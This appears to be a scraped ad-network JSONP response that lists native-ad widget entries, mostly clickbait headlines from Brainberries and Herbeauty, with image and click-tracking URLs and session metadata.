["Brainberries","16125065","1","15 Things You Do Everyday That The Bible Forbids: Are You Guilty?","","0","","","","uqpeSdW7bHofgBcP67yG-f5AnK_LsUeEpzpS4I-LSbhh-9aqjAZS2Fk9QefWH2IZJ5-V9RiSmN6raXcKPkq-dkt-QQMiGHJ9OVQJht9EIBZ9af2YggEA7us0atudJwLR",{"i":"https://s-img.mgid.com/g/16125065/480x320/-/[base64].webp?v=1769361734--ujCkd2rK1iGufOZaxX0v4xQ-kf0G9H0yOCg59RMwcY","l":"https://clck.mgid.com/ghits/16125065/i/58134608/0/pp/2/1?h=uqpeSdW7bHofgBcP67yG-f5AnK_LsUeEpzpS4I-LSbhh-9aqjAZS2Fk9QefWH2IZJ5-V9RiSmN6raXcKPkq-dkt-QQMiGHJ9OVQJht9EIBZ9af2YggEA7us0atudJwLR&rid=645abdd8-fa12-11f0-876d-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0pePoXcYom9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cuHadI5ELMuGPDUOK5CNsf_N5u5zR-dmfbYbsoINbgGg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"645aec34-fa12-11f0-876d-d404e6f98490","crid":"16125065"}],
["Brainberries","16000489","1","8 Hotel Secrets That Guests Do Not Want To Know","","0","","","","uqpeSdW7bHofgBcP67yG-XwP_M-F7gC7VL03Div1dgbuwUrq0PLd5ErFyYfpIedFJ5-V9RiSmN6raXcKPkq-dkt-QQMiGHJ9OVQJht9EIBb6HX7mFORsQuZyYLtC9Cwe",{"i":"https://s-img.mgid.com/g/16000489/480x320/-/[base64].webp?v=1769361734-9Mf5DQbMPdtpFuphClSOF_XZ8FdxOvW1r00IOkhk-e0","l":"https://clck.mgid.com/ghits/16000489/i/58134608/0/pp/3/1?h=uqpeSdW7bHofgBcP67yG-XwP_M-F7gC7VL03Div1dgbuwUrq0PLd5ErFyYfpIedFJ5-V9RiSmN6raXcKPkq-dkt-QQMiGHJ9OVQJht9EIBb6HX7mFORsQuZyYLtC9Cwe&rid=645abdd8-fa12-11f0-876d-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0pePoXcYom9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cuHadI5ELMuGPDUOK5CNsf_N5u5zR-dmfbYbsoINbgGg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"645aec3c-fa12-11f0-876d-d404e6f98490","crid":"16000489"}],
["Brainberries","13786066","1","The Chapel Of Sound Amphitheater - Architectural Marvels","","0","","","","uqpeSdW7bHofgBcP67yG-br_M4Tk3GXuk_jPS7zO4WmRqoQeyWQ351Okzec0NU02J5-V9RiSmN6raXcKPkq-dkt-QQMiGHJ9OVQJht9EIBalzJM0oKpsKDhqk_r5-k75",{"i":"https://s-img.mgid.com/g/13786066/480x320/-/[base64].webp?v=1769361734-C_RgydA3RST6Z2usHztR28wHVJ2XfdNuXzEHU7ygjO8","l":"https://clck.mgid.com/ghits/13786066/i/58134608/0/pp/4/1?h=uqpeSdW7bHofgBcP67yG-br_M4Tk3GXuk_jPS7zO4WmRqoQeyWQ351Okzec0NU02J5-V9RiSmN6raXcKPkq-dkt-QQMiGHJ9OVQJht9EIBalzJM0oKpsKDhqk_r5-k75&rid=645abdd8-fa12-11f0-876d-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0pePoXcYom9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cuHadI5ELMuGPDUOK5CNsf_N5u5zR-dmfbYbsoINbgGg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":249,"tri":"645aec40-fa12-11f0-876d-d404e6f98490","crid":"13786066"}],
["Brainberries","16005918","1","Mystery Solved: Here's Why These 9 Actors Left Their TV Shows","","0","","","","uqpeSdW7bHofgBcP67yG-TtyEF4WHe2cCd6zisL9Q_m5jeXOFF8HY_FbZ2f4ut68J5-V9RiSmN6raXcKPkq-dkt-QQMiGHJ9OVQJht9EIBYm2AAga1JF3NX1KYmQSOeV",{"i":"https://s-img.mgid.com/g/16005918/480x320/-/[base64].webp?v=1769361734-9fKFDO8nci_l7Jn6iPou2egYPxNjYJIRJlvoGK8WbME","l":"https://clck.mgid.com/ghits/16005918/i/58134608/0/pp/5/1?h=uqpeSdW7bHofgBcP67yG-TtyEF4WHe2cCd6zisL9Q_m5jeXOFF8HY_FbZ2f4ut68J5-V9RiSmN6raXcKPkq-dkt-QQMiGHJ9OVQJht9EIBYm2AAga1JF3NX1KYmQSOeV&rid=645abdd8-fa12-11f0-876d-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0pePoXcYom9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cuHadI5ELMuGPDUOK5CNsf_N5u5zR-dmfbYbsoINbgGg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"645aec43-fa12-11f0-876d-d404e6f98490","crid":"16005918"}],
["Brainberries","15119494","1","Films To Make You Question Everything You Know About Cinema","","0","","","","uqpeSdW7bHofgBcP67yG-agYsNyuPrV2ZD9fBWrYBxwZ5-ZLAtCLXRLRl1BSD58zJ5-V9RiSmN6raXcKPkq-dkt-QQMiGHJ9OVQJht9EIBbx4iRY4pBS5jk6RCdExPEl",{"i":"https://s-img.mgid.com/g/15119494/480x320/-/[base64].webp?v=1769361734-qFLy6udQbmkgzHeG7wH7XAEt90OJzraqBG__0rZieOM","l":"https://clck.mgid.com/ghits/15119494/i/58134608/0/pp/6/1?h=uqpeSdW7bHofgBcP67yG-agYsNyuPrV2ZD9fBWrYBxwZ5-ZLAtCLXRLRl1BSD58zJ5-V9RiSmN6raXcKPkq-dkt-QQMiGHJ9OVQJht9EIBbx4iRY4pBS5jk6RCdExPEl&rid=645abdd8-fa12-11f0-876d-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0pePoXcYom9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cuHadI5ELMuGPDUOK5CNsf_N5u5zR-dmfbYbsoINbgGg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"645aec45-fa12-11f0-876d-d404e6f98490","crid":"15119494"}],
["Brainberries","8603792","1","Culkin Cracks Up The Web With His Own Version Of ‘Home Alone’","","0","","","","uqpeSdW7bHofgBcP67yG-ehsiwQie03ldvtYKNScAy5iBY8FXGLfFsy0oK-_h-mnJ5-V9RiSmN6raXcKPkq-dkt-QQMiGHJ9OVQJht9EIBYeA2MZqpb0PH4cAEVkYMtC",{"i":"https://s-img.mgid.com/g/8603792/480x320/73x0x960x640/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0L2Y5NmI1YjlhZTk4NWE2ZGIwODZkMWNiODFlOTJiMDBiLmpwZWc.webp?v=1769361734-G8fYCZzUKS26eSPKZYuKSyaPZlzwfFfBtkw6I8Kv7Ac","l":"https://clck.mgid.com/ghits/8603792/i/58134608/0/pp/7/1?h=uqpeSdW7bHofgBcP67yG-ehsiwQie03ldvtYKNScAy5iBY8FXGLfFsy0oK-_h-mnJ5-V9RiSmN6raXcKPkq-dkt-QQMiGHJ9OVQJht9EIBYeA2MZqpb0PH4cAEVkYMtC&rid=645abdd8-fa12-11f0-876d-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0pePoXcYom9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cuHadI5ELMuGPDUOK5CNsf_N5u5zR-dmfbYbsoINbgGg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"645aec48-fa12-11f0-876d-d404e6f98490","crid":"8603792"}],
["Brainberries","20209352","1","This Kitten Is On Track To Becoming The World's Biggest Cat","","0","","","","uqpeSdW7bHofgBcP67yG-fJACQZ_0ldiW2hV9FzNhYzxX8OdJ5k3zOQQJa08ReERJ5-V9RiSmN6raXcKPkq-dkt-QQMiGHJ9OVQJht9EIBblAJHHyD7pisYsl4ckvy0N",{"i":"https://s-img.mgid.com/g/20209352/480x320/-/[base64].webp?v=1769361734-1g2aCXtwbPRLePtFn48WcB_Rnn7zFNuAWQ6PELFZ0yA","l":"https://clck.mgid.com/ghits/20209352/i/58134608/0/pp/8/1?h=uqpeSdW7bHofgBcP67yG-fJACQZ_0ldiW2hV9FzNhYzxX8OdJ5k3zOQQJa08ReERJ5-V9RiSmN6raXcKPkq-dkt-QQMiGHJ9OVQJht9EIBblAJHHyD7pisYsl4ckvy0N&rid=645abdd8-fa12-11f0-876d-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0pePoXcYom9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cuHadI5ELMuGPDUOK5CNsf_N5u5zR-dmfbYbsoINbgGg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":238,"tri":"645aec4b-fa12-11f0-876d-d404e6f98490","crid":"20209352"}],
["Brainberries","16011376","1","Gina Carano Finally Admits What Some Suspected All Along","","0","","","","uqpeSdW7bHofgBcP67yG-WYjHY4H_5NZY0NOPh_C1Udd9eZWQ9FzsEMaU-wpG02vJ5-V9RiSmN6raXcKPkq-dkt-QQMiGHJ9OVQJht9EIBYi2tPfA9fP2TAo-TzQjlQF",{"i":"https://s-img.mgid.com/g/16011376/480x320/-/[base64].webp?v=1769361734-YNRCip46iCFAqc1zDlfXZ6pNZWVARpB_xnDk8H4aBJ0","l":"https://clck.mgid.com/ghits/16011376/i/58134608/0/pp/9/1?h=uqpeSdW7bHofgBcP67yG-WYjHY4H_5NZY0NOPh_C1Udd9eZWQ9FzsEMaU-wpG02vJ5-V9RiSmN6raXcKPkq-dkt-QQMiGHJ9OVQJht9EIBYi2tPfA9fP2TAo-TzQjlQF&rid=645abdd8-fa12-11f0-876d-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0pePoXcYom9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cuHadI5ELMuGPDUOK5CNsf_N5u5zR-dmfbYbsoINbgGg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"645aec4e-fa12-11f0-876d-d404e6f98490","crid":"16011376"}],
["Brainberries","16268306","1","Where Are They Now? 9 Ex-Actors Found Unexpected Career Paths","","0","","","","uqpeSdW7bHofgBcP67yG-T1XNWf1N-sXpcIqdFbjovMCSAYU5U9NbJ0rNKyArkzHJ5-V9RiSmN6raXcKPkq-dkt-QQMiGHJ9OVQJht9EIBZZE3uEfflRjjV7yY5lJlLN",{"i":"https://s-img.mgid.com/g/16268306/480x320/-/[base64].webp?v=1769361734-ke5oC4HuuoVPhzL1rVFIZJ4PmXs8pUBjvJ4sRAuRVng","l":"https://clck.mgid.com/ghits/16268306/i/58134608/0/pp/10/1?h=uqpeSdW7bHofgBcP67yG-T1XNWf1N-sXpcIqdFbjovMCSAYU5U9NbJ0rNKyArkzHJ5-V9RiSmN6raXcKPkq-dkt-QQMiGHJ9OVQJht9EIBZZE3uEfflRjjV7yY5lJlLN&rid=645abdd8-fa12-11f0-876d-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0pePoXcYom9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cuHadI5ELMuGPDUOK5CNsf_N5u5zR-dmfbYbsoINbgGg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"645aec4f-fa12-11f0-876d-d404e6f98490","crid":"16268306"}],
["Herbeauty","8193515","1","10 Ways To Power Yourself As A Woman","","0","","","","uqpeSdW7bHofgBcP67yG-eIVWniQSau7MgERDCl96y2KGL_9DAiiQtJ1_tYbT6Y9J5-V9RiSmN6raXcKPkq-dkt-QQMiGHJ9OVQJht9EIBZg-gPVNNobhxLoCrJXQayc",{"i":"https://s-img.mgid.com/g/8193515/480x320/0x37x838x558/aHR0cDovL2ltZ2hvc3RzLmNvbS90ZWFzZXIvMjAxOS0wMi0xOS8xMDE5MjQvZjAzZmVjNjI3Y2Y1YTQ5Yjc3YTQ4ODQzZjAxODU5M2MuanBlZw.webp?v=1769361734--0j2SyrFRgVst2uHH3lhQTRT_IA6pOAut-4wim6qSaA","l":"https://clck.mgid.com/ghits/8193515/i/58134608/0/pp/11/1?h=uqpeSdW7bHofgBcP67yG-eIVWniQSau7MgERDCl96y2KGL_9DAiiQtJ1_tYbT6Y9J5-V9RiSmN6raXcKPkq-dkt-QQMiGHJ9OVQJht9EIBZg-gPVNNobhxLoCrJXQayc&rid=645abdd8-fa12-11f0-876d-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0pePoXcYom9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cuHadI5ELMuGPDUOK5CNsf_N5u5zR-dmfbYbsoINbgGg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":243,"tri":"645aec53-fa12-11f0-876d-d404e6f98490","crid":"8193515"}],
["Brainberries","8603784","1","Tarantino Wants To End His Career With This Movie?","","0","","","","uqpeSdW7bHofgBcP67yG-cptuQLawDSvwN5tQNzyc0K1_FhRG-0SwdAjX6MY7XysJ5-V9RiSmN6raXcKPkq-dkt-QQMiGHJ9OVQJht9EIBZWSVQvUtTWVTf9Td2okKoD",{"i":"https://s-img.mgid.com/g/8603784/480x320/0x0x811x540/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0L2UzNzU3OTAwNWM5NDg2YjYwOTAwODU4ZmY1NThjZTYzLmpwZWc.webp?v=1769361734-vKL7T4x5BC7bqkyHnYTpPDg0sriv1Py7vAIJ1q5Lppw","l":"https://clck.mgid.com/ghits/8603784/i/58134608/0/pp/12/1?h=uqpeSdW7bHofgBcP67yG-cptuQLawDSvwN5tQNzyc0K1_FhRG-0SwdAjX6MY7XysJ5-V9RiSmN6raXcKPkq-dkt-QQMiGHJ9OVQJht9EIBZWSVQvUtTWVTf9Td2okKoD&rid=645abdd8-fa12-11f0-876d-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0pePoXcYom9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cuHadI5ELMuGPDUOK5CNsf_N5u5zR-dmfbYbsoINbgGg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"645aec56-fa12-11f0-876d-d404e6f98490","crid":"8603784"}],
["Herbeauty","12578186","1","Fans Hardly Recognize Actors After These Drastic Transformations","","0","","","","uqpeSdW7bHofgBcP67yG-ReDkNI9xmfQi-nmNL0sZMN9vTLr_E-P5jBmIGKXkfveJ5-V9RiSmN6raXcKPkq-dkt-QQMiGHJ9OVQJht9EIBYmL5Ng8tO7-flIQPaJV5qj",{"i":"https://s-img.mgid.com/g/12578186/480x320/-/[base64].webp?v=1769361734-bDUIJT04YFLL10rUsWoFk5zeebsvbvv6KGycgcirVl8","l":"https://clck.mgid.com/ghits/12578186/i/58134608/0/pp/13/1?h=uqpeSdW7bHofgBcP67yG-ReDkNI9xmfQi-nmNL0sZMN9vTLr_E-P5jBmIGKXkfveJ5-V9RiSmN6raXcKPkq-dkt-QQMiGHJ9OVQJht9EIBYmL5Ng8tO7-flIQPaJV5qj&rid=645abdd8-fa12-11f0-876d-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0pePoXcYom9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cuHadI5ELMuGPDUOK5CNsf_N5u5zR-dmfbYbsoINbgGg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"645aec58-fa12-11f0-876d-d404e6f98490","crid":"12578186"}],
["Brainberries","10881012","1","The Hollywood Casting Process Has Always Been Flawed (The Proof)","","0","","","","uqpeSdW7bHofgBcP67yG-S0aZ0l7Z_NedZeRb309q5IG96BsO7xKyOSuryayUM4iJ5-V9RiSmN6raXcKPkq-dkt-QQMiGHJ9OVQJht9EIBa0DNWGmj54Ina7OiE1Dp7n",{"i":"https://s-img.mgid.com/g/10881012/480x320/-/[base64].webp?v=1769361734-ZdvSSBAsrNMJ8AY16nGBGdanvf2wI7YZb3ghuD-yPnI","l":"https://clck.mgid.com/ghits/10881012/i/58134608/0/pp/14/1?h=uqpeSdW7bHofgBcP67yG-S0aZ0l7Z_NedZeRb309q5IG96BsO7xKyOSuryayUM4iJ5-V9RiSmN6raXcKPkq-dkt-QQMiGHJ9OVQJht9EIBa0DNWGmj54Ina7OiE1Dp7n&rid=645abdd8-fa12-11f0-876d-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0pePoXcYom9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cuHadI5ELMuGPDUOK5CNsf_N5u5zR-dmfbYbsoINbgGg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"645aec5d-fa12-11f0-876d-d404e6f98490","crid":"10881012"}],
["Brainberries","14716834","1","Did They Lie To Us In This Movie?","","0","","","","uqpeSdW7bHofgBcP67yG-QAomxcl7kJoUpJb5K9tiDnMHuXhRKMxKZBSy-BM_rDbJ5-V9RiSmN6raXcKPkq-dkt-QQMiGHJ9OVQJht9EIBbRo7Ft1Thq4xC1N-Bfzo3W",{"i":"https://s-img.mgid.com/g/14716834/480x320/-/[base64].webp?v=1769361734-2kCokOhMO4ap7IvNhX638gH9MShwItJCq0SmZrJaj1c","l":"https://clck.mgid.com/ghits/14716834/i/58134608/0/pp/15/1?h=uqpeSdW7bHofgBcP67yG-QAomxcl7kJoUpJb5K9tiDnMHuXhRKMxKZBSy-BM_rDbJ5-V9RiSmN6raXcKPkq-dkt-QQMiGHJ9OVQJht9EIBbRo7Ft1Thq4xC1N-Bfzo3W&rid=645abdd8-fa12-11f0-876d-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0pePoXcYom9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cuHadI5ELMuGPDUOK5CNsf_N5u5zR-dmfbYbsoINbgGg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"645aec60-fa12-11f0-876d-d404e6f98490","crid":"14716834"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cuHadI5ELMuGPDUOK5CNsf_N5u5zR-dmfbYbsoINbgGg**","ats":0,"rid":"645abdd8-fa12-11f0-876d-d404e6f98490","pvid":"0951f583-ddfc-4329-b9fe-3844989f8f0c","iv":17,"brid":32,"muidn":"q0pePoXcYom9","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":22954}]);
_mgqp();
